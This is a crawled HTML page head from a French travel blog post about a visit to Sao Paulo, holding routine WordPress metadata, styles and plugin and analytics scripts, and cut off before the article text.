

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blog.edmond-voyage.com/amerique-du-sud/bresil/sao-paulo/
body_size: 11532
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Sao Paulo - Découvrez le voyage de Jérémie à Sao Paulo au BrésilEdmond Voyage</title>	
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://www.blog.edmond-voyage.com/wp-content/cache/asset-cleanup/js/item/midway__midway__js__html5-js-v87be32244afab26642c82e78c1d30da4db538416.js"></script>
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' as='script' href='https://www.blog.edmond-voyage.com/wp-content/cache/asset-cleanup/js/body-0f44b20720148a26ec585f8e873d52fd8dfb77fb.js' data-wpacu-preload-js='1'>

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sao Paulo, c&#039;est une ville gigantesque, pas vraiment belle, une ville à voir au Brésil . Découvrez les photos de Sao Paulo." />
	<link rel="canonical" href="https://www.blog.edmond-voyage.com/amerique-du-sud/bresil/sao-paulo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sao Paulo - Découvrez le voyage de Jérémie à Sao Paulo au Brésil" />
	<meta property="og:description" content="Sao Paulo, c&#039;est une ville gigantesque, pas vraiment belle, une ville à voir au Brésil . Découvrez les photos de Sao Paulo." />
	<meta property="og:url" content="https://www.blog.edmond-voyage.com/amerique-du-sud/bresil/sao-paulo/" />
	<meta property="og:site_name" content="Edmond Voyage" />
	<meta property="article:modified_time" content="2019-08-13T09:11:40+00:00" />
	<meta property="og:image" content="https://www.tripstoriz.com/wp-content/uploads/2014/03/icone-bus.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Edmond Voyage &raquo; Flux" href="https://www.blog.edmond-voyage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edmond Voyage &raquo; Flux des commentaires" href="https://www.blog.edmond-voyage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edmond Voyage &raquo; Sao Paulo Flux des commentaires" href="https://www.blog.edmond-voyage.com/amerique-du-sud/bresil/sao-paulo/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.24.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blog.edmond-voyage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpacu-combined-css-head-1' href='https://www.blog.edmond-voyage.com/wp-content/cache/asset-cleanup/css/head-d78a136ab3b8cbaff43c9b7f91bff8945600f90a.css' type='text/css' media='all' />

<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/plugins/ultimate-blocks/src/extensions/style.css*/@media only screen and (max-width:600px){.ub-hide-on-mobile{display:none}}@media only screen and (min-width:600px)and (max-width:960px){.ub-hide-on-tablet{display:none}}@media only screen and (min-width:960px){.ub-hide-on-desktop{display:none}}
</style>





<script type='text/javascript' id='wpacu-combined-js-head-group-1' src='https://www.blog.edmond-voyage.com/wp-content/cache/asset-cleanup/js/head-c9bbb9d6335d31d29c4cddd24e085bcd0e61032b.js'></script><link rel="https://api.w.org/" href="https://www.blog.edmond-voyage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.blog.edmond-voyage.com/wp-json/wp/v2/pages/5067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blog.edmond-voyage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.blog.edmond-voyage.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.blog.edmond-voyage.com/?p=5067' />
<link rel="alternate" type="application/json+oembed" href="https://www.blog.edmond-voyage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog.edmond-voyage.com%2Famerique-du-sud%2Fbresil%2Fsao-paulo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.blog.edmond-voyage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog.edmond-voyage.com%2Famerique-du-sud%2Fbresil%2Fsao-paulo%2F&#038;format=xml" />

	<style></style>

	<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.blog.edmond-voyage.com/?wordfence_lh=1&hid=836A120E6AFEB660984F19DB69146206');
</script><link rel="shortcut icon" href="https://www.blog.edmond-voyage.com/wp-content/uploads/2020/04/FAVICON-1.png" /><style type="text/css">body{background-image:url(https://www.blog.edmond-voyage.com/wp-content/uploads/2020/04/fond-gris-1.jpg);}body, input, select, textarea{font-family:Ubuntu, Arial, Helvetica, sans-serif;}h1,h2,h3,h4,h5,h6, .button, .header-menu a, .woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{font-family:Ubuntu, Arial, Helvetica, sans-serif;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .header-menu ul ul a:hover, .header-menu > div > ul > li.current-menu-item > a,.header-menu > div > ul > li.current-menu-parent > a,.header-menu > div > ul > li.hover > a,.header-menu > div > ul > li:hover > a{color:#ff5a5f;}input[type="submit"], input[type="button"], .button, .colored-icon, .widget_recent_comments li:before, .ui-slider .ui-slider-range, .tour-itinerary .tour-day-number h5, .testimonials-slider .controls a.current, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{background-color:#ff5a5f;}.header .logo a, .header .header-text h5, .header .social-links span, .header-menu a, .header-menu a span, .site-footer .row, .site-footer a, .header-widgets .widget, .header-widgets .widget a, .header-widgets .section-title h3{color:#f9f9f9;}.header-menu ul ul li, .header-menu > div > ul > li.current-menu-item > a, .header-menu > div > ul > li.current-menu-parent > a, .header-menu > div > ul > li.hover > a, .header-menu > div > ul > li:hover > a{background-color:#f9f9f9;}::-moz-selection{background-color:#ff5a5f;}::selection{background-color:#ff5a5f;}element.style {
}
.header .logo a, .header .header-text h5, .header .social-links span, .header-menu a, .header-menu a span, .site-footer .row, .site-footer a, .header-widgets .widget, .header-widgets .widget a, .header-widgets .section-title h3 {
    color: #000000;
}</style><script type="text/javascript">
			WebFontConfig = {google: { families: [ "Ubuntu","Ubuntu" ] } };
			(function() {
				var wf = document.createElement("script");
				wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
				wf.type = "text/javascript";
				wf.async = "true";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(wf, s);
			})();
			</script><meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.27 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Home","url":"https://www.blog.edmond-voyage.com/?page_id=435"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Home","url":"https://www.blog.edmond-voyage.com/?page_id=435"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Services","url":"https://www.blog.edmond-voyage.com/?page_id=280"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Services","url":"https://www.blog.edmond-voyage.com/?page_id=280"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Tours","url":"https://www.blog.edmond-voyage.com/?page_id=492"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Blog","url":"https://www.blog.edmond-voyage.com/?page_id=438"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Blog","url":"https://www.blog.edmond-voyage.com/?page_id=438"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Gallery","url":"https://www.blog.edmond-voyage.com/?page_id=437"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Gallery","url":"https://www.blog.edmond-voyage.com/?page_id=437"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Partager un voyage","url":"https://www.blog.edmond-voyage.com/?page_id=434"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.blog.edmond-voyage.com#Main Menu","name":"Partager un voyage","url":"https://www.blog.edmond-voyage.com/?page_id=434"}]},

{"@context":"https://schema.org/","@type":"Review","@id":"https://www.blog.edmond-voyage.com/amerique-du-sud/bresil/sao-paulo/#Review","itemReviewed":{"@type":"Product","name":"Consigne","review":[{"@type":"Review","author":{"@type":"Person","name":"Avis Google"},"datePublished":"","description":"","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"4.8","worstRating":1}}],"aggregateRating":{"@type":"AggregateRating","reviewCount":1,"ratingValue":4.8}},"review":[]},

{"@context":"https://schema.org/","@type":"WebPage","@id":"https://www.blog.edmond-voyage.com/amerique-du-sud/bresil/sao-paulo/#webpage","name":"Sao Paulo - Découvrez le voyage de Jérémie à Sao Paulo au Brésil","url":"https://www.blog.edmond-voyage.com/amerique-du-sud/bresil/sao-paulo/","lastReviewed":"2019-08-13T10:11:40+01:00","dateCreated":"2015-07-31T14:35:39+01:00","inLanguage":"fr-FR","description":"Sao Paulo, c'est une ville gigantesque, pas vraiment belle, une ville à voir au Brésil . Découvrez les photos de Sao Paulo.","mainEntity":{"@type":"Article","mainEntityOfPage":"https://www.blog.edmond-voyage.com/amerique-du-sud/bresil/sao-paulo/","headline":"Sao Paulo - Découvrez le voyage de Jérémie à Sao Paulo au Brésil","description":"Sao Paulo, c'est une ville gigantesque, pas vraiment belle, une ville à voir au Brésil . Découvrez les photos de Sao Paulo.","keywords":"","datePublished":"2015-07-31T14:35:39+01:00","dateModified":"2019-08-13T10:11:40+01:00","author":{"@type":"Person","name":"Marie","url":"https://www.blog.edmond-voyage.com/author/tripstoriesoutlook-com/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/7c4f2d03d77a5a8a920556b476f50b2b?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Tripstoriz","url":"https://www.tripstoriz.com","logo":{"@type":"ImageObject","url":"https://www.blog.edmond-voyage.com/wp-content/uploads/2020/04/logo-edmond-voyage-sans-fond-150VF-600x60.png","width":"600","height":"60"}}},"reviewedBy":{"@type":"Organization","name":"Tripstoriz","url":"https://www.tripstoriz.com","logo":{"@type":"ImageObject","url":"https://www.blog.edmond-voyage.com/wp-content/uploads/2020/04/logo-edmond-voyage-sans-fond-150VF-600x60.png","width":"600","height":"60"}}}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRVHLJ9K');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://www.blog.edmond-voyage.com/wp-content/uploads/2023/07/cropped-logo-edmond-voyage-sans-fond-150VF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blog.edmond-voyage.com/wp-content/uploads/2023/07/cropped-logo-edmond-voyage-sans-fond-150VF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blog.edmond-voyage.com/wp-content/uploads/2023/07/cropped-logo-edmond-voyage-sans-fond-150VF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blog.edmond-voyage.com/wp-content/uploads/2023/07/cropped-logo-edmond-voyage-sans-fond-150VF-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-form button[type=submit] {
    background-color: #ff5a5f
 !important;
    color: #fff !important;
	font-size:1.3em;
	padding:0 12px;
	line-height:2.1em;
	border-radius: 10px;
}
 
